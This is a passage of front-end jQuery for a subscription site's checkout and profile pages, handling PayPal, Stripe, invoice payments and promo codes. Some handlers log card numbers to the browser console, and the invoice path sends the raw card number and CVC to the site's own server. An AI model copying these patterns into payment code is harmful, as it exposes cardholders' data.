							btn2.removeClass('enabled');
							$j('.error-notice').remove();
							$j.post('', {
								action		: 'subscribe',
								_custid		: $j('#cust_id').val(),
								_email		: regemail.val(),
								_pass		: regpass.val(),
								package		: packages.filter(':checked').val(),
							}, function(customer){
								btn2.removeClass('spinny');
								if(customer.success) {
									if(customer.message == 'already-active') {
										btn2.prop('disabled',false);
										btn2.find('span').text('Next');
										btn2.addClass('enabled');
										$j('.subscribe-content-header').append('<div class="form-error" style="text-align:center;"><p style="padding-top:0;font-size:14px;">Your Stash account is active until ' + customer.until + '<br /><a href="/login" style="color:black;">Login here</a></p>');
									} else {
										$j('#cust_id').val(customer.customer_id);
										$j('#subscribeNext').hide();
										$j('.c-SubscriptionPayment').show();
										$j('.c-SubscriptionConfirmation').show();
										regemail.prop('disabled','disabled');
										regpass.prop('disabled','disabled');
										if(customer.message == 'credentials') {
											$j('.c-PaymentAccepted a').attr('href','/login');
										}
									}
								} else {
									btn2.find('span').text('Next');
									var $message = '';
									if('invalid-email' == customer.message) {
										$message+= '<p>Your email address does not appear to be valid.<br />Please try again.</p>';
									}
									$j('#subscribeNext').append('<div class="error-notice">' + $message + '</div>');
								}
							}, 'json');
						}
						return false;
					});

					regemail.on('keyup input init blur', function(){
						if(regemail.val().length) {
							emailPopulated = true;
							if(passPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							console.log('email not populated, disable the button');
							emailPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					regpass.on('keyup input init blur', function(){
						if(regpass.val().length) {
							passPopulated = true;
							if(emailPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					function renderPayPalButton(paypal_id) {
						$j('.paypal-button-container').html('');

						paypal.Buttons({
							style: {
								shape	: 'rect',
								color	: 'gold',
								layout	: 'horizontal',
								label	: 'subscribe'
							},
							createSubscription: function(data, actions) {
								return actions.subscription.create({
									/* Creates the subscription */
									plan_id: 'P-' + paypal_id
								});
							},
							onApprove: function(data, actions) {
								console.log('onApprove data', data);
								console.log('onApprove actions', actions);
								$j.post('/subscribe/',{
									method			: 'paypal',
									order_id		: data.orderID,
									token			: data.facilitatorAccessToken,
									sub				: data.subscriptionID,
									paypal_id		: paypal_id,
									cust_id			: $j('#cust_id').val(),
									package			: packages.filter(':checked').val(),
									code			: $j('#code').length ? $j('#code').val() : ''
								},function(response){
									console.log('onApprove response',response);
									// we have got the customer
									$j('.c-SubscriptionDetails').hide();
									$j('.c-SubscriptionPayment').hide();
									$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
									$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
									$j('.c-SubscriptionConfirmation').hide();
									$j('.have-an-account').hide();
									$j('.c-PaymentAccepted').show();
									$j('.subscribe-content-header').hide();
									scrollTo($j('#form'));
								},'json');
							}
						}).render('#paypal-button-container-P-' + paypal_id);
					}

					packages.on('click', function(){
						packageChosen = true;
						var paypal_id = $j(this).attr('data-paypal-id');
						renderPayPalButton(paypal_id);
						if(0 < parseInt($j('#cust_id').val()) || (emailPopulated && passPopulated)) {//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
							console.log(emailPopulated, passPopulated, $j('#cust_id').val());
							btn2.addClass('enabled');
							btn2.prop('disabled',false);
						}
					})

					packages.on('init', function(){
						if($j(this).is(':checked')) {
							packageChosen = true;
							var paypal_id = $j(this).attr('data-paypal-id');
							renderPayPalButton(paypal_id);
							if(emailPopulated && passPopulated){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								console.log(emailPopulated, passPopulated);
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						}
					});

					card_number.on('keyup input init blur', function(){
						console.log('card_number field value', card_number.val());
						if(card_number.val().length) {
							card_number.closest('p').removeClass('c-FieldError');
							console.log('card number not blank', card_number.val());
							cardPopulated = true;
							if(packageChosen && cv2Populated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) { //&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							console.log('card number blank, reset field');
							cardPopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					cv2.on('keyup input init blur', function(){
						if(cv2.val().length) {
							cv2.closest('p').removeClass('c-FieldError');
							cv2Populated = true;
							if(packageChosen && cardPopulated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cv2Populated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					expiry_date.on('keyup input init blur', function(){
						if(expiry_date.val().length) {
							expiry_date.closest('p').removeClass('c-FieldError');
							expiryDatePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							expiryDatePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					card_name.on('keyup input init blur', function(){
						console.log('card_name value', card_name.val());
						if(card_name.val().length) {
							card_name.closest('p').removeClass('c-FieldError');
							cardNamePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && expiryDatePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cardNamePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					regemail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					regpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_number.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					cv2.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					expiry_date.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_name.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					packages.trigger('init');
				}

				/**
				 * New Archive Page Button Enabling Styles
				 */
				var isNewArchivePage = $j('.free-trial-block').length;
				if(isNewArchivePage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup', function(){
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('keyup', function(){
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				var SubmitInvoiceForm = function () {
					var post = {
						_name:						$j('#regname').val(),
						_email:						$j('#regemail').val(),
						code:						$j('#code').val(),
						cust_school_name:			$j('#cust_school_name').val(),
						purchase_same_as_above:		$j('#purchase_same_as_above').is(':checked'),
						ch_fname:					$j('#ch_fname').val(),
						ch_email:					$j('#ch_email').val(),
						ch_company:					$j('#ch_company').val(),
						terms:						$j('#terms').is(':checked'),
						renew:						$j('#renewal').is(':checked'),
						package:					$j('input[name="package"]:checked').val(),
						method:						"invoice",
						invoice_shipping_as_billing:$j('#invoice_shipping_as_billing').is(':checked'),
						sh_fname_override:			$j('#sh_fname_override').val(),
						sh_email_override:			$j('#sh_email_override').val(),
						sh_title:					$j('#sh_title').val(),
						sh_addr1:					$j('#sh_addr1').val(),
						sh_addr2:					$j('#sh_addr2').val(),
						sh_city:					$j('#sh_city').val(),
						sh_prov:					$j('#sh_prov').val(),
						sh_postal:					$j('#sh_postal').val(),
						cus_phone:					$j('#cus_phone').val(),
						sh_country:					$j('#sh_country').val(),
						ch_fname_override:			$j('#ch_fname_override').val(),
						ch_email_override:			$j('#ch_email_override').val(),
						ch_title:					$j('#ch_title').val(),
						card_number:				$j('#card_number').val(),
						expiry_date:				$j('#expiry_date').val(),
						cvc:						$j('#cvc').val(),
						card_name:					$j('#card_name').val(),
						ch_addr1:					$j('#ch_addr1').val(),
						ch_addr2:					$j('#ch_addr2').val(),
						ch_city:					$j('#ch_city').val(),
						ch_prov:					$j('#ch_prov').val(),
						ch_postal:					$j('#ch_postal').val(),
						ch_phone:					$j('#ch_phone').val(),
						ch_country:					$j('#ch_country').val(),
						invoice_info:				$j('#invoice_info').val(),
						g_recaptcha_response:		$j('#g-recaptcha-response').val(),
						action:						'validate_captcha'
					};
					console.log(post);
					$j.post('/subscribe', post, function (data) {
						console.log(data);
						if (data.status) {
							$j('.c-PaymentAccepted').html("<p><b>Order accepted. Thank you!</b></p><p><small>Once your payment has been received, your subscription will be activated.</small></p>").show();
							$j('.c-PayButton').removeClass('spinny').find('span').text("Success!");
							$j('input[type="text"]').val('').attr('disabled', false);
							$process.html('');
							/*window.location.href = "/login.php";*/
						} else {
							$process.addClass("payment-errors").html(data.message);
							$j('.c-PayButton').addClass('enabled').removeClass('spinny').prop('disabled',false).text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							console.log('1227');
							$j('input[type="text"]').attr('disabled', false);
						}
					}, 'json');
				};

				var SubmitForm = function (token) {
					console.log('Is this one being called?');
					if (token) {
						var post = {
							method					: "stripe",
							cust_id					: $j('#cust_id').val(),
							_name					: $j('#card_name').val(),
							stripeToken				: token,
							expiry_date				: $j('#expiry_date').val(),
							package					: packages.filter(':checked').val(),
							'cf-turnstile-response' : $j('[name=cf-turnstile-response]').val()
						};
					} else {
						var post = {
							method			: "paypal",
							cust_id			: $j('#cust_id').val(),
							package			: packages.filter(':checked').val()
						};
					}

					console.log('token', token);

					$j.post('/subscribe', post, function (data) {
						console.log('data', data);
						if (data.success) {
							//if (data.url) {
								// console.info("Redirecting to Paypal, please wait..");
								// var form = $j(data.form);
								// $j('body').append(form);
								// form.trigger('submit');
								$j('.c-SubscriptionDetails').hide();
								$j('.c-SubscriptionPayment').hide();
								$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								$j('.c-SubscriptionConfirmation').hide();
								$j('.have-an-account').hide();
								$j('.c-PaymentAccepted').show();
								scrollTo($j('#form'));
							//} else {
								// $j('.c-SubscriptionDetails').hide();
								// $j('.c-SubscriptionPayment').hide();
								// $j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								// $j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								// $j('.c-SubscriptionConfirmation').hide();
								// $j('.have-an-account').hide();
								// $j('.c-PaymentAccepted').show();
								// scrollTo($j('#form'));
								//$j('.c-PaymentAccepted b').text(data.trans_id);
								//$j('.c-PaymentAccepted').show();
								//$j('.c-PayButton').text("Success!");
								//$j('input[type="text"]').val('').attr('disabled', false);
								//$process.html('');

								//$j(".c-UserMenu").html("").append('<a class="c-UserAccount c-LinkActive" href="/profile">' + data.name + '</a><a href="/logout/">Sign out</a>');
								//$j("#nav a:contains('Shop')").replaceWith('<a class="c-LinkActive" href="/subscribe/">Subscribe</a>');
								//$j(".c-PopupLogin, .c-PopupLogin-Embedded").remove();
								//$j(".c-PurchaseDetails").hide();

							//}
						} else {
							$process.addClass("payment-errors").html(data.message);
							$process.find('span').each(function () {
								var k = this.getAttribute('data-error');
								if ('Cart' == k) {

								} else if ('Package' == k) {

								} else if ('PendingSub' == k) {

								} else if ('Name' == k) {

								} else if ('Email' == k) {

								} else if ('CardName' == k) {

								} else if ('Terms' == k) {

								}
							});
							$j('.c-PayButton').removeClass('spinny').find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled', false);
							console.log('1313');
						}
					}, 'json');
				};

				$j("#form").submit(function (event) {
					//$j('#terms').attr('checked', 'checked');
					var $button		= $j('.c-PayButton'),
						$buttonhtml	= $button.html(),
						$method		= $j(".payment-methods .selected").attr("for");
					$j(".c-FieldError").find(".label").show();
					$j(".c-FieldError").removeClass("c-FieldError");
					$j(".c-ErrorMessage").remove();
					// disable the submit button to prevent repeated clicks

					$process.removeClass("payment-errors payment-success").text("");
					$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
					$button.addClass('spinny').find('span').text("Validating...");

					// createToken returns immediately - the supplied callback submits the form if there are no errors
					var date	= $j('#expiry_date').val(),
						dateTmp	= date.split("/"),
						month	= dateTmp[0],
						year	= dateTmp[1];

					var $plan					= $j('.c-PackageWrapper .checkbox-wrapper.checkedTick input[type="checkbox"]'),
						$name					= $j('#card_name'),
						$email					= $j('#regemail'),
						$cust_school_name		= $j('#cust_school_name'),
						$purchase_same_as_above	= $j('#purchase_same_as_above[type="checkbox"]'),
						$ch_fname				= $j('#ch_fname'),
						$ch_email				= $j('#ch_email'),
						$ch_company				= $j('#ch_company'),
						$terms					= $j('.c-TermsAgreement input[type="checkbox"]');

					// if ($j.trim($plan.val()) == "" || $plan.val() == undefined || $plan.val() == 0) {
					// 	$process.addClass("payment-errors").text("Please select a valid Subscription Plan!");
					// 	$j("#ErrorPackage").addClass("c-FieldError").append('<span class="c-ErrorMessage">Please select a valid Subscription Plan!</span>');
					// 	scrollTo($j(".c-SubOptions"));
					// }
					if ($j.trim($name.val()) == "") {
						$process.addClass("payment-errors").text("Please enter your Name");
						$name.closest("p").addClass("c-FieldError");
						scrollTo($name);
					}
					if ($j.trim($email.val()) == "") {
						$process.addClass("payment-errors").text("Please enter a valid Email");
						$email.closest("p").addClass("c-FieldError");
						scrollTo($email);
					}

					if ($method === "pay-by-paypal") {
						$button.addClass('spinny').find('span').text("PAYING...");
						if ($j(".c-FieldError").length == 0) {
							$j('input[type="text"]').attr('disabled', false);
							$process.addClass("payment-errors").html("Requesting Paypal...");
							SubmitForm();
						}
					}
					else if ($method === "pay-by-invoice") {
						var $invoice_shipping_as_billing	= $j('#invoice_shipping_as_billing[type="checkbox"]'),
							$sh_fname_override				= $j("#sh_fname_override"),
							$sh_email_override				= $j("#sh_email_override"),
							$sh_title						= $j("#sh_title"),
							$sh_addr1						= $j("#sh_addr1"),
							$sh_addr2						= $j('#sh_addr2'),
							$sh_city						= $j('#sh_city'),
							$sh_prov						= $j('#sh_prov'),
							$sh_postal						= $j('#sh_postal'),
							$cus_phone						= $j('#cus_phone'),
							$sh_country						= $j('#sh_country'),
							$ch_fname_override				= $j("#ch_fname_override"),
							$ch_email_override				= $j("#ch_email_override"),
							$ch_title						= $j("#ch_title"),
							$ch_addr1						= $j("#ch_addr1"),
							$ch_addr2						= $j('#ch_addr2'),
							$ch_city						= $j('#ch_city'),
							$ch_prov						= $j('#ch_prov'),
							$ch_postal						= $j('#ch_postal'),
							$ch_phone						= $j('#ch_phone'),
							$ch_country						= $j('#ch_country');

						if ($j.trim($ch_fname_override.val()) == "") {	$ch_fname_override.closest("p").addClass("c-FieldError");scrollTo($ch_fname_override);}
						if ($j.trim($ch_email_override.val()) == "") {	$ch_email_override.closest("p").addClass("c-FieldError");scrollTo($ch_email_override);}
						if ($j.trim($ch_addr1.val()) == "") {			$ch_addr1.closest("p").addClass("c-FieldError");scrollTo($ch_addr1);}
						/*if ($j.trim($ch_addr2.val()) == "") {
						 $ch_addr2.closest("p").addClass("c-FieldError");
						 scrollTo($ch_addr2);
						 }*/
						if ($j.trim($ch_city.val()) == "") {	$ch_city.closest("p").addClass("c-FieldError");scrollTo($ch_city);}
						if ($j.trim($ch_prov.val()) == "") {	$ch_prov.closest("p").addClass("c-FieldError");scrollTo($ch_prov);}
						if ($j.trim($ch_country.val()) == "") {	$ch_country.closest("p").addClass("c-FieldError");scrollTo($ch_country);}
						if ($j.trim($ch_phone.val()) == "") {	$ch_phone.closest("p").addClass("c-FieldError");scrollTo($ch_phone);}
						/*if ($j.trim($ch_title.val()) == "") {
						 $ch_title.closest("p").addClass("c-FieldError");
						 scrollTo($ch_title);
						 }*/

						if (!$invoice_shipping_as_billing.attr("checked")) {
							/*if ($j.trim($sh_title.val()) == "") {
							 $sh_title.closest("p").addClass("c-FieldError");
							 scrollTo($sh_title);
							 }*/
							if ($j.trim($sh_fname_override.val()) == "") {	$sh_fname_override.closest("p").addClass("c-FieldError");scrollTo($sh_fname_override);}
							if ($j.trim($sh_email_override.val()) == "") {	$sh_email_override.closest("p").addClass("c-FieldError");scrollTo($sh_email_override);}
							if ($j.trim($sh_addr1.val()) == "") {			$sh_addr1.closest("p").addClass("c-FieldError");scrollTo($sh_addr1);}
							if ($j.trim($sh_addr2.val()) == "") {			$sh_addr2.closest("p").addClass("c-FieldError");scrollTo($sh_addr2);}
							if ($j.trim($sh_city.val()) == "") {			$sh_city.closest("p").addClass("c-FieldError");scrollTo($sh_city);}
							if ($j.trim($sh_prov.val()) == "") {			$sh_prov.closest("p").addClass("c-FieldError");scrollTo($sh_prov);}
							if ($j.trim($sh_postal.val()) == "") {			$sh_postal.closest("p").addClass("c-FieldError");scrollTo($sh_postal);}
							if ($j.trim($ch_postal.val()) == "") {			$ch_postal.closest("p").addClass("c-FieldError");scrollTo($ch_postal);}
							if ($j.trim($cus_phone.val()) == "") {			$cus_phone.closest("p").addClass("c-FieldError");scrollTo($cus_phone);}
							if ($j.trim($sh_country.val()) == "") {			$sh_country.closest("p").addClass("c-FieldError");scrollTo($sh_country);}
						}
						console.log($terms.attr("checked"));
						// if (!$terms.attr("checked")) {
						// 	$process.addClass("payment-errors").text("You must agree to the terms and conditions to subscribe.");
						// 	$terms.closest(".checkbox-wrapper").addClass("c-FieldError");
						// 	scrollTo($terms);
						// 	$button.text($buttonhtml);
						// } else
						if ($j(".c-FieldError").length == 0) {
							//$j('input[type="text"]').attr('disabled', 'disabled');
							$button.find('span').text("PAYING...");
							SubmitInvoiceForm();
						} else {
							$button.find('span').text($buttonhtml);
						}
					} else {
						var $card_number	= $j("#card_number"),
							$cvc			= $j('#cvc'),
							$expiry_date	= $j('#expiry_date'),
							$card_name		= $j('#card_name');

						if ($card_number.val() == "") {
							$card_number.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Number.</span>').find(".label").hide();
							scrollTo($card_number);
						}
						if ($expiry_date.val() == "") {
							$expiry_date.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Expiry Date.</span>').find(".label").hide();
							scrollTo($expiry_date);
						}
						if ($cvc.val() == "") {
							$cvc.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid CVC Number.</span>').find(".label").hide();
							scrollTo($cvc);
						}
						if ($card_name.val() == "") {
							$card_name.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Name.</span>').find(".label").hide();
							scrollTo($card_name);
						}
						// if(!recaptchaIsValid) {
						// 	$j('#g-recaptcha').addClass("c-FieldError");
						// 	$j('#cf-turnstile').addClass("c-FieldError");
						// 	scrollTo($j('#g-recaptcha'));
						// 	scrollTo($j('#cf-turnstile'));
						// }

						if ($j(".c-FieldError").length == 0)
						{
							$j('input[type="text"]').prop('disabled', 'disabled');
							$j('input[type="number"]').prop('disabled', 'disabled');
							$button.removeClass('enabled').addClass('spinny').find('span').text("PAYING...");
							Stripe.card.createToken({
								number		: $j('#card_number').val(),
								cvc			: $j('#cvc').val(),
								exp_month	: month,
								exp_year	: year
							}, stripeResponseHandler);
						}
						else {
							$button.removeClass('spinny').find('span').text($buttonhtml);
						}
					}
					return false; // submit from callback
				});

				function stripeResponseHandler(status, response) {

					if (response.error) {
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_number") {
							$j("#card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#expiry_date"));
						}
						// Show the errors on the form
						$process.addClass("payment-errors").text(response.error.message);

						$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled',false).find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());

					} else {

						//$process.addClass("payment-success").text("Success!");
						// response contains id and card, which contains additional card details
						var token = response.id;
						// Insert the token into the form so it gets submitted to the server
						$form.append($j('<input type="hidden" name="stripeToken" />').val(token));
						// and submit
						//$form.get(0).submit();
						SubmitForm(token);
					}
				}

				$j('.hasTooltip').hover(function () {
					var offset = $j(this).offset();
					$j(this).next('span').fadeIn(200).addClass('showTooltip');
					$j(this).next('span').css('left', offset.left + 'px');
				}, function () {
					$j(this).next('span').fadeOut(200);
				});
				$j('.hasTooltip').click(function () {
					return false;
				});

				var codeField	= $j( '#code' );
				var emailField	= $j( '#regemail' );
				var codehelper	= $j( '.codehelper' );
				var codesummary	= $j( '.codesummary' );

				var lastCodeValue = '';
				var lastEmailValue = '';
				if(codeField.length && emailField.length && codehelper.length) {
					function monitorCodeField() {
						if(codeField.val() != lastCodeValue || emailField.val() != lastEmailValue ) {
							lastCodeValue	= codeField.val();
							lastEmailValue	= emailField.val();
							verifyCode();
						}
					}


					function verifyCode() {
						var codeEmail = emailField.val();
						$j.get('/subscribe/?checkcode=' + codeField.val()+'&email='+codeEmail, function(response){
							if(response.found == true ){
								codehelper.addClass('valid').removeClass('invalid').text('Code valid');
								codesummary.html( response.summary );
							} else {
								codesummary.html('');
								if($j('#code').val().length > 0) {
									codehelper.removeClass('valid').addClass('invalid').text('Code invalid');
								} else {
																		codehelper.removeClass('valid').removeClass('invalid').text('Code not supplied');
																	}
							}
						},'json');
					}

					codeField.on('keyup blur', function(){
						verifyCode();
					});

					emailField.on('keyup blur', function(){
						verifyCode();
					});

					setInterval(function(){
						monitorCodeField();
					},500);
				}

				$j(".c-PersonalDetails input[type='text']").on("keyup blur", function () {
					var $this			= $j(this),
						$val			= $this.val(),
						$input			= $this.attr("data-input"),
						$purchaseInput	= $j(".c-InvoiceForm input[data-input='" + $input + "']");
					$purchaseInput.val($val);

					if($val.length) {
						$this.closest('label').find('.c-FieldGroupLabel').hide();
					} else {
						$this.closest('label').find('.c-FieldGroupLabel').show();
					}
				}).trigger('blur');

				$j('.profile-table').on('click', '.remove-range', function(){
					$j(this).closest('p').remove();
					return false;
				});
				$j('.add-range').on('click', function(){
					var t = $j('<div>' + $j('#ip-range-template').html() + '</div>');
					$('.ranges').append(t.html());
					return false;
				});
				$j('.add-static').on('click', function(){
					var t = $j('<div>' + $j('#static-ip-template').html() + '</div>');
					$j('.statics').append(t.html());
					return false;
				});
				$j('#myemail, #mypassword, #display_name, #cust_school_name, #profile_expiry_date').on('keyup', function(){
					var $this = $j(this);
					if($j.trim($this.val()).length) {
						$j('#save-profile').addClass('enabled');
					}
				});
				$j('#renewal').on('change', function(){//.prop('checked',false)
					$j('#save-profile').addClass('enabled');
				});
				$j('.cancel-label').on('click', function(){
					//$j('#renewal').is(':checked') ? $j('#renewal').prop('checked',false) : $j('#renewal').prop('checked',true);
					$j('#save-profile').addClass('enabled');
				});
				var $profile_new_card_name		= $j('#profile_new_card_name'),
					$profile_new_card_number	= $j("#profile_new_card_number"),
					$profile_new_cvv			= $j('#profile_new_cvv'),
					$profile_new_expiry_date	= $j('#profile_new_expiry_date');

				function profile_new_card_handler() {
					if($profile_new_card_name.val().length || $profile_new_card_number.val().length || $profile_new_cvv.val().length || $profile_new_expiry_date.val().length) {
						$j('#add-card').addClass('enabled');
					} else {
						$j('#add-card').removeClass('enabled');
					}
				}

				if($profile_new_card_name.length && $profile_new_card_number.length && $profile_new_cvv.length && $profile_new_expiry_date.length) {
					$profile_new_card_name.on('keyup', profile_new_card_handler);
					$profile_new_card_number.on('keyup', profile_new_card_handler);
					$profile_new_cvv.on('keyup', profile_new_card_handler);
					$profile_new_expiry_date.on('keyup', profile_new_card_handler);
				}

				$j('#add-card').on('click', function(){
					if($j('#add-card').hasClass('enabled')) {
						$j('#add-card').removeClass('enabled').text('Please wait...');
						$j(".c-FieldError").removeClass('c-FieldError');

						console.info('A');

						if($profile_new_card_name.val().length && $profile_new_card_number.val().length && $profile_new_expiry_date.val().length && $profile_new_cvv.val().length) {
							console.info('B');
							if ($profile_new_card_name.val() == "") {
								$profile_new_card_name.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_name);
							}
							if ($profile_new_card_number.val() == "") {
								$profile_new_card_number.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_number);
							}
							if ($profile_new_cvv.val() == "") {
								$profile_new_cvv.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_cvv);
							}
							if ($profile_new_expiry_date.val() == "") {
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
							}

							var $new_month = '';
							var $new_year = '';
							var $date_parts = [];

							if(-1 !== $profile_new_expiry_date.val().indexOf('/')) {
								$date_parts = $profile_new_expiry_date.val().split('/');
								if($date_parts.length == 2) {
									$new_month = $date_parts[0];
									$new_year = $date_parts[1];
								}
							}

							if($new_month.length != 2 || $new_year.length != 4) {
								console.info('E');
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
								$j('#add-card').addClass('enabled').text('Add card');
							} else {
								console.info('D');
								if ($j(".c-FieldError").length == 0) {
									$j('input[type="text"]').attr('disabled', 'disabled');
									Stripe.card.createToken({
										name		: $profile_new_card_name.val(),
										number		: $profile_new_card_number.val(),
										cvc			: $profile_new_cvv.val(),
										exp_month	: $new_month,
										exp_year	: $new_year
									}, stripeUpdateHandler);
								}
							}
						} else {
							$j('#add-card').addClass('enabled').text('Add card');
							console.info('C');
						}
					}

					return false;
				});

				function stripeUpdateHandler(status, response) {

					if (response.error) {
						$j('#add-card').addClass('enabled').text('Add card');
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_name") {
							$j("#profile_new_card_name").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_name"));
						}
						if (response.error.code == "invalid_number") {
							$j("#profile_new_card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#profile_new_cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#profile_new_expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_expiry_date"));
						}
						// Show the errors on the form
						$j('#add-card-errors').text(response.error.message);

					} else {
						// Card Token
						$j.post('/profile', {newcard:response.id}, function(response) {
							if(response.success) {
								$j('input[type="text"]').attr('disabled', false);
								$j('input[type="number"]').attr('disabled', false);
								// update the 'edit' box and hide the currently open new card box
								$j('#profile_card_number').attr('placeholder','Card number: **** **** **** ' + response.last_4);
								$j('#profile_card_number').closest('label').removeClass().addClass('card-brand-' + response.brand.toLowerCase());
								$j('#profile_expiry_date').val(response.expiry);

								$j('.new-card-toggle').text('Update/replace card');
								$j('.card-new').removeClass('open');
								$j('#add-card').removeClass('enabled').text('Add card');
								$j("#profile_new_card_name").val('');
								$j("#profile_new_card_number").val('');
								$j("#profile_new_cvc").val('');
								$j("#profile_new_expiry_date").val('');
								$j('#save-profile').show();
							} else {
								$j('#add-card').addClass('enabled').text('Add card');
								$j('#add-card-errors').text(response.raw.data.error.message);
								console.log('Error adding card:', response);
							}
						},'json');
					}
				}

				$j('#save-profile').on('click', function(){
					if($j('#save-profile').hasClass('enabled')) {
						$j('#save-profile').text('Saving...');
						$j('.error').removeClass('error');
						var $display_name		= $j('#display_name');
						var _display_name		= $display_name.val().trim();
						var $cust_email			= $j('#myemail');
						var _cust_email			= $cust_email.val().trim();
						var $cust_school_name	= $j('#cust_school_name');
						var _cust_school_name	= $cust_school_name.val().trim();
						var renewal				= $j('#renewal').length ? $j('#renewal').is(':checked') : false;
						var $starts				= $j('input[name="starts[]"]');
						var $ends				= $j('input[name="ends[]"]');
						var $statics			= $j('input[name="statics[]"]');
						var _starts				= [];
						var _ends				= [];
						var _statics			= [];
						if($starts.length) {
							$starts.each(function(){
								_starts.push($j(this).val().trim());
							});
						}
						if($ends.length) {
							$ends.each(function(){
								_ends.push($j(this).val().trim());
							});
						}
						if($statics.length) {
							$statics.each(function(){
								_statics.push($j(this).val().trim());
							});
						}

						var payload = {};
							payload.validate = true;
							payload.display_name = _display_name;
							payload.cust_email = _cust_email;
							payload.cust_school_name = _cust_school_name;
						if($j('#profile_expiry_date').length) {
							payload.expiry_date = $j('#profile_expiry_date').val();
						}
						//if($j('#renewal').length) {
							payload.renewal = +renewal;
						//}

						$j.post('/profile', payload, function(response) {

